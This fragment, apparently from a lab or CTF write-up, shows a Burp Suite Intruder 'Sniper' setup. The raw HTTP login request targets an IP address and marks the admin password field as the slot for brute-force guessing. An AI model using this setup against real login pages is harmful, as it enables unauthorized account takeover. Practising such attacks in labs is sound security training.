 Attack type: Sniper
POST /index.php HTTP/1.1
Host: 219.153.49.228:46763
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://219.153.49.228:46763/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Cookie: PHPSESSID=rbq6aotg1g7r8ev0ver3g05l56
Upgrade-Insecure-Requests: 1
username=admin&password=§1§&submit=Login